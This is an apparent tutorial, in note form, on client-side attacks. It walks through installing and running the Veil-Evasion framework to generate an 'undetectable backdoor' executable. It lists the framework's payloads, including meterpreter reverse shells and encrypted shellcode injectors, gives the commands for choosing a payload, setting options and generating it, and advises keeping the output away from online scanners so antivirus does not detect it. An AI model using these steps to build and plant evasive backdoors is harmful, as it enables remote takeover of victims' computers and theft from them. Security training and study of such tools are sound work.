CLIENT SIDE ATTACKS
- Use if server-side attacks fail.
- If IP is probably useless.
- Require user interaction.
- Social engineering can be very useful.
- Information gathering is vital.
Generating an undetectable backdoor using VEIL-EVASION
https://github.com/Veil-Framework/Veil

1. Install veil-evasion
apt-get install veil-evasion
OR
apt -y install veil

/usr/share/veil/config/setup.sh --force --silent
OR
sudo apt-get -y install git git clone https://github.com/Veil-Framework/Veil.git cd Veil/ ./config/setup.sh --force --silent
2. Run veil-evasion
./Veil.py

Choose evasion tool:

3. Select a backdoor/payload
use [payload number]
List all the available payloads.

[*] Available Payloads:
1) autoit/shellcode_inject/flat.py
2) auxiliary/coldwar_wrapper.py
3) auxiliary/macro_converter.py
4) auxiliary/pyinstaller_wrapper.py
5) c/meterpreter/rev_http.py
6) c/meterpreter/rev_http_service.py
7) c/meterpreter/rev_tcp.py
8) c/meterpreter/rev_tcp_service.py
9) cs/meterpreter/rev_http.py
10) cs/meterpreter/rev_https.py
11) cs/meterpreter/rev_tcp.py
12) cs/shellcode_inject/base64.py
13) cs/shellcode_inject/virtual.py
14) go/meterpreter/rev_http.py
15) go/meterpreter/rev_https.py
16) go/meterpreter/rev_tcp.py
17) go/shellcode_inject/virtual.py
18) lua/shellcode_inject/flat.py
19) perl/shellcode_inject/flat.py
20) powershell/meterpreter/rev_http.py
21) powershell/meterpreter/rev_https.py
22) powershell/meterpreter/rev_tcp.py
23) powershell/shellcode_inject/psexec_virtual.py
24) powershell/shellcode_inject/virtual.py
25) python/meterpreter/bind_tcp.py
26) python/meterpreter/rev_http.py
27) python/meterpreter/rev_https.py
28) python/meterpreter/rev_tcp.py
29) python/shellcode_inject/aes_encrypt.py
30) python/shellcode_inject/arc_encrypt.py
31) python/shellcode_inject/base64_substitution.py
32) python/shellcode_inject/des_encrypt.py
33) python/shellcode_inject/flat.py
34) python/shellcode_inject/letter_substitution.py
35) python/shellcode_inject/pidinject.py
36) python/shellcode_inject/stallion.py
37) ruby/meterpreter/rev_http.py
38) ruby/meterpreter/rev_https.py
39) ruby/meterpreter/rev_tcp.py
40) ruby/shellcode_inject/base64.py
41) ruby/shellcode_inject/flat.py
Choose a specific payload.

4. Set options
set [option][value]

5. Generate backdoor
generate

Generate a new backdoor successfully. /var/lib/veil/output/compiled/backdoor.exe.exe
Be careful: Don't submit to any online scanner! And don't use it illegally!